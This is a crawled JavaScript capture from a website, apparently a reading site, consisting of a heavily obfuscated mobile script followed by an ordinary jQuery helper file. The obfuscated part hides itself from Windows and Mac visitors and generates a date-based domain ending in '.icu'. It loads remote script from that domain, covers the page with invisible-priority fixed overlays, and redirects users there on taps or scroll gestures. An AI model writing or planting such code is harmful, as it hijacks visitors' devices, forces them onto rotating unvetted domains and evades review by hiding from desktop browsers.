bL=bK;window[bL(0x1db)][bL(0x1ed)]=aD();},aF=aC(aB[bK(0x22f)][0x0][bK(0x1ff)]),aG='';a8='\x20',aG+=as+bK(0x1c8)+ad+bK(0x22c)+a8+'\x20<span>\x20'+bK(0x1c9),aG+=bK(0x223)+a9+bK(0x227),document[bK(0x1d2)](bK(0x1fc)+am+'}#'+ac+bK(0x1f3)+ac+bK(0x235)),document[bK(0x1d2)](bK(0x238));if(!![]){}setTimeout(function(){var bM=bK,aI=document[bM(0x21a)+'E'+bM(0x1ea)+'yI'+'d'](ac);aI[bM(0x244)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bN=a0b,aM=document[bN(0x1f0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bN(0x248)+bN(0x23b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bN(0x1d0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bN(0x212)]=ae,aM['s'+'ty'+'le']['w'+bN(0x220)]='100vw',aM[bN(0x244)]+='<i'+bN(0x206)+'yl'+bN(0x228)+'th:1'+'00'+'%;h'+bN(0x21c)+bN(0x21e)+ag+'p'+bN(0x1e3)+'c=\x22'+U(aK)+bN(0x213),aM[bN(0x244)]=aM[bN(0x244)]+aq,aM['o'+'n'+bN(0x224)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bN(0x1e9)+'it'+bN(0x202)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bO=bK,aI=document[bO(0x1f0)](a9)[0x0];aI['s'+'ty'+'le'][bO(0x1dc)+bO(0x1f9)+bO(0x23b)]=ai,aI['s'+'ty'+'le']['width']=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bO(0x224)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bK(0x237)](bK(0x215)+g);null==aH&&r();}());}()));function a0a(){var bP=['\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','padding-bottom','2461254yDaqoU','data3','fixed','touch_min_height','currentPvIndex_','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','filter','\x22>~_~~_~','this_touch_status','getItem','~</div>','pageY','setItem','ght','rc=\x22','data_','write','every','10yERznD','Mac','utiyht','bottom','innerHTML','stringify','stopPropagation','getFullYear','hei','\x20onload=\x27utiyht()\x27\x20','true','has','6lheptr','100vw','4958235hjNTSQ','padding-top:32%;','touch_max_height','offsetTop','<div\x20\x20class=\x22','</div>','height','getElementsByTagName','touchmove','k23','querySelector','getDate','mati','common','writeln','4198608hRoUGz','reverse','slice','push','touchend','Win','0vh','charCodeAt','location','lin','style','parse','undefined','spt','i13','relative','x;\x22\x20sr','/uci.','getTime','join','startsWith','length','pos','lementB','18898KzbAvf','getMonth','href','addEventListener','i11','getElementsByClassName','floor','0px','{display:flex;width:100%;}</style><div\x20id=\x22','100vh','touchDelayTimeout','check','tpi','split','e-hei','i12','_real','<style>body{','3BdWBMh','\x22+\x22','wdf','.jpg','945826olGHBA','ion','rcs','yes','indexOf','mg\x20st','classId','top','1480475emKLPQ','substring','temp','padding-bottom:32%;','tpir','3992932eKokrr','config_','now','offsetHeight','dex','\x22\x20/>','parentNode','data','touchMotion','random','/:sptt','offsetParent','get','body','eig','add','ht:','k22','idth','clientY','fromCharCode','<div\x20class=\x22','cli','__executedClassIds','touches','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','e=\x22wid','clear','platform','touchstart'];a0a=function(){return bP;};return a0a();}})();


}

function m_wap02() {
(function(){function a0a(){var bQ=['1813860hETcuF','.jpg','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','reverse','getTime','startsWith','padding-top:32%;','ght','offsetParent','data','clientY','width','touchMotion','getElementsByClassName','<style>body{','<div\x20\x20class=\x22','100vh','check','k23','1053255AvirbD','96846wWiscy','\x20<span>\x20','c=\x22','pos','padding-top','getFullYear','padding-bottom','touch_max_height','th:1','i13','981aiVUuR','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','bottom','6IzwBYl','length','ht:','\x22+\x22','querySelector','platform','i12','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','floor','innerHTML','remove','100vw','common','k22','charAt','charCodeAt','Win','i11','tpi','filter','\x22>~_~~_~','touchend','dex','slice','getMonth','0vh','every','classId','_real','location','addEventListener','temp','rcs','offsetHeight','touches','touchmove','\x22\x20/>','spt','parentNode','offsetTop','ion','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','data_','write','setItem','2014','getDate','__executedClassIds','19800uBeCWj','join','true','x;\x22\x20sr','idth','height','hei','push','get','k21','has','~</div>','cli','\x20onload=\x27dazypu()\x27\x20','632530mqnZGk','getElementsByTagName','add','786980PvMUZu','pageY','stopPropagation','padding-bottom:32%;','e=\x22wid','getItem','currentPvIndex_','/uci.','body','random','touch_min_height','undefined','href','parse','relative','stringify','this_touch_status','fixed','0vw','0px','data3','yes','style','e-hei','221901OatObP','touchDelayTimeout','writeln','split','top','lementB','abcdefghijklmnopqrstuvwxyz','rc=\x22','wdf','fromCharCode','now','indexOf','clear','Mac','mati'];a0a=function(){return bQ;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b8;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x215))/0x1+-parseInt(b5(0x238))/0x2*(parseInt(b5(0x1bc))/0x3)+parseInt(b5(0x1fd))/0x4+parseInt(b5(0x1fa))/0x5+parseInt(b5(0x224))/0x6+parseInt(b5(0x237))/0x7+parseInt(b5(0x1ec))/0x8*(-parseInt(b5(0x1b9))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x2dc70),(function(){var b6=a0b,a=b6(0x1e9),b=0x11321b9,c=R(0xd)+b6(0x225),d=b6(0x235),e=b6(0x1c8),f='real',g=0x44e,h=0x2,i=b6(0x219),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x202)](b6(0x203)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1e8)](b6(0x203)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1e7)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1bd)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x1dc)),U(b9(0x1ce)),b9(0x1f9),'\x20s',b9(0x21c),'ht',U(b9(0x1e1)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()['getTime'](),g,'\x22>','<','/s','c',U('tpir'),'>'];}window['dazypu']=function(){var ba=b6,aB=g,aC=eval(ba(0x22d)+aB)+'';sessionStorage[ba(0x1e8)](ba(0x1e6)+aB,aC),sessionStorage[ba(0x1e8)](ba(0x22d)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x208)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1da)]('touchstart',function(aB){var bc=b6,aC=aB[bc(0x1de)][0x0][bc(0x22e)];G=aC,H=aC;},![]),document['addEventListener'](b6(0x1df),function(aB){var bd=b6,aC=aB['touches'][0x0][bd(0x22e)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E['touchMotion'](aD);},![]);function I(aB){var be=b6;window[be(0x1eb)]=window[be(0x1eb)]||new Set();if(window[be(0x1eb)][be(0x1f6)](aB[be(0x1d7)]))return;window[be(0x1eb)][be(0x1fc)](aB['classId']),console[be(0x221)]();var aC=aB[be(0x1d7)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1cd)],aJ=aB['i12'],aK=aB[be(0x1b8)];if(sessionStorage[aC+'_real'])return;var aL=JSON[be(0x20a)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1da)](be(0x1d1),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x21f)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x21f)]());}else{}},![]);var aN=Date[be(0x21f)]();aL[be(0x1f3)](![]),sessionStorage[aC]=JSON[be(0x20c)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x21f)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document['body'][bg(0x1dd)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1bd)]-0x1]!==aS&&(aL[aL[bg(0x1bd)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x20c)](aL));var aT=aL[bg(0x1cf)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x1d6)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1d6)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1d8)]=bg(0x1ee));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1cd)]),'i12':aC[bh(0x1c2)],'i13':aC['i13']};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x1d7)]+'_real'])return;for(var aD in aC){if(aD[bi(0x229)]('r')&&typeof aC[aD]!=='undefined'){var aE='k'+aD[bi(0x1d3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage['getItem'](bj(0x22d)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x202)](bj(0x1e6)+aB),aE=JSON[bj(0x20a)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x218)](','),b4=b3[b3[bk(0x1bd)]-0x1][bk(0x218)]('_');aS[bk(0x207)]=parseInt(b4[0x0]),aS[bk(0x23f)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x218)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aT(aO),aS;}if(aQ){var aX=aQ['split'](','),aY=aX[0x0][bl(0x218)]('_');for(var aZ=0x0;aZ<aY[bl(0x1bd)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x218)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x20d)]=!![],aS[bl(0x216)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1f5)],aE[bj(0x1c9)],aE[bj(0x236)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x23f)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x220)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x220)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1bd)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x1bd)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x220)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x1bd)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x204));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1c4)](Math[bm(0x206)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x21b);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1ca)](Math[bn(0x1c4)](Math[bn(0x206)]()*aD[bn(0x1bd)]));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1c4)](Math[bo(0x206)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x218)]('')[bp(0x227)]()[bp(0x1ed)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x1bd)];aE+=aC){aD[bq(0x1f3)](aB[bq(0x1d3)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x1bd)];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20a)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1c4)](Math[bs(0x206)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x1bd)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1c4)](Math[bs(0x206)]()*0x2)+0x1,aI=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aJ=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x1bd)],aM=(aJ+'')[bs(0x1bd)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x218)](''),aC=aB[bt(0x1bd)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[bt(0x206)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x1bd)];aF++){var aI=Math[bt(0x1c4)](Math[bt(0x206)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x1ed)]('')+aE[bt(0x1ed)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x228)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x21f)]()-b),aD='',aE=aC[bv(0x1d4)]()+0x1,aF=aC[bv(0x1ea)](),aG=''+aC[bv(0x23d)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB[bw(0x1bd)];aE++){var aF=aB[bw(0x1cb)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x21e)](aF);}return aD;}function a2(aB){var bx=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bx(0x1bd)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location['href'],a4=navigator;function a5(){var by=b6,aB=a4['platform'][by(0x220)](by(0x1cc))!=-0x1,aC=a4[by(0x1c1)][by(0x220)](by(0x222))!=-0x1,aD=a4[by(0x1c1)]?![]:!![];if(a3[by(0x220)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U('/:sptt')+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d5),aj=b6(0x20f);if(v)ai=b6(0x234),aj='100vw',a8='1',P=0x3,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x1d2)]=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bA=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bA(0x1d2)]=af;});var ak=Date[b6(0x21f)]();E[b6(0x230)]=function(aB){var bB=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bB(0x228)](),aD=(Date[bB(0x21f)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bC=b6;x&&!window[bC(0x1db)]&&(window[bC(0x1db)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x20b),ao='top',ap=b6(0x1bb),aq='',ar=b6(0x23c);h==0x1&&(an=b6(0x20e),am=b6(0x22a),i==b6(0x1bb)&&(am=b6(0x200),ao='bottom',ap=b6(0x1bb),ar=b6(0x23e)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1bf),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1bf),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1bf),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x212)&&(as=U(b6(0x226)),at=U(b6(0x1c3)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bF=b6,aB=function(aD){var bD=a0b,aE=document[bD(0x1c0)](bD(0x205)),aF=document[bD(0x1c0)](aD),aG=aF[bD(0x1dd)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bD(0x1da)](bD(0x1df),aK);function aK(aL){var bE=bD,aM=aL[bE(0x1de)][0x0],aN=aM[bE(0x22e)],aO=aM[bE(0x1fe)],aP=0x0;h!=0x1?aP=aM[bE(0x1fe)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bF(0x1d5)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bG=bF,aE=aD[bG(0x1e3)],aF=aD[bG(0x22c)];while(aF!==null){aE+=aF[bG(0x1e3)],aF=aF[bG(0x22c)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bH=b6;aB[bH(0x1e2)][bH(0x1c6)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bH(0x213)][bH(0x1f1)]='0';}var aF=document[bH(0x1fb)](bH(0x205))[0x0]['style'];aF[''+ar+'']=bH(0x210),event[bH(0x1ff)]();}:aA=function(aB){var bI=b6;event[bI(0x1ff)](),eval(ab)();},(function(){var bL=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bJ=a0b;return aI[bJ(0x218)]('')[bJ(0x227)]()[bJ(0x1ed)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bK=a0b,aJ=document[bK(0x231)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bK(0x1bd)];aK++){var aL=aJ[aK];aL[bK(0x213)][bK(0x1f1)]='0';}window[bK(0x1d9)][bK(0x209)]=aD();},al();x&&!window[bL(0x1db)]&&(window[bL(0x1db)]=!![],P=0x3,eval(ab)());var aE=function(){var bM=bL;window[bM(0x1d9)][bM(0x209)]=aD();},aF=aC(aB[bL(0x211)][0x0][bL(0x21d)]),aG='';a8='\x20',aG+=as+bL(0x233)+ad+bL(0x1e5)+a8+bL(0x239)+'</div>',aG+='<div\x20class=\x22'+a9+bL(0x1ba),document['writeln'](bL(0x232)+am+'}#'+ac+'{display:flex;width:100%;}</style><div\x20id=\x22'+ac+bL(0x1d0)),document[bL(0x217)](bL(0x1f7));if(!![]){}setTimeout(function(){var bN=bL,aI=document[bN(0x1f4)+'E'+bN(0x21a)+'yI'+'d'](ac);aI[bN(0x1c5)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bO=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bO(0x1f2)+bO(0x22b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bO(0x223)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bO(0x1d2)]=ae,aM['s'+'ty'+'le']['w'+bO(0x1f0)]=bO(0x1c7),aM['innerHTML']+='<i'+'mg\x20st'+'yl'+bO(0x201)+bO(0x240)+'00'+'%;h'+'eig'+bO(0x1be)+ag+'p'+bO(0x1ef)+bO(0x23a)+U(aK)+bO(0x1e0),aM['innerHTML']=aM['innerHTML']+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bO(0x23b)+'it'+bO(0x1e4)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bP=bL,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le']['lin'+bP(0x214)+bP(0x22b)]=ai,aI['s'+'ty'+'le'][bP(0x22f)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bP(0x1f8)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage['getItem'](bL(0x22d)+g);null==aH&&r();}());}()));})();



}




--- FILE ---
content_type: application/javascript
request_url: https://dldl.kelehut.cc/js/com.js
body_size: 1078
content:
function b() {
	h = $(window).height();
	t = $(document).scrollTop();
	if (t > h) {
		$('#gotop').show();
	} else {
		$('#gotop').hide();
	}
}
$(document).ready(function (e) {
	//返回顶部
	b();
	$('#gotop').click(function () {
		//$(document).scrollTop(0);	
		$('html,body').animate({ scrollTop: '0px' }, 200);
	});

	$(".bcrumb span:nth-last-child(2)").css("display", "none");
	$('#s-menu').click(function () {
		$('#bcrumb').toggle(300);
	});

	$(window).scroll(function (e) {
		b();
	});
});
$(function () {
	//下拉列表1
	$(".m-menu").hover(function () {
		$(this).addClass("moreliover");
		$(this).children("ul").css({ "display": "block", "padding": "0 0 1em 0" });
	}, function () {
		$(this).removeClass("moreliover");
		$(this).children("ul").css({ "display": "none", "padding": "0 0 1em 0" });
	}
	);

});

function share() { //baidu_share
}

function tuijian() {//文章下推荐

}

function GetQueryString(name) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r != null) return unescape(r[2]); return null;
}

function IsPC() {
	var p = GetQueryString("p");
	if (!navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
		if (p != null && p.length >= 1 && p > 8) {
			$("#manga").html("<p style=\"text-align:center;color:#ff6766;font-size:20px;line-height:32px;padding:200px 0;background-color:#fff;\">请在手机浏览器中输入<br><span style=\"color:blue\">www.xiaoyaoshuge.com</span><br>访问完整内容</p>");
			$("#manga").css("min-height", "500px");
		}
	}
}

document.write('<script type="text/javascript" src="/js/m.js"></script>');
function TJ() {
	document.write('<script defer src="/sitett.js" data-website-id="c23616f4-bc51-44cc-ab53-cafd283e8b74"></script>');

}
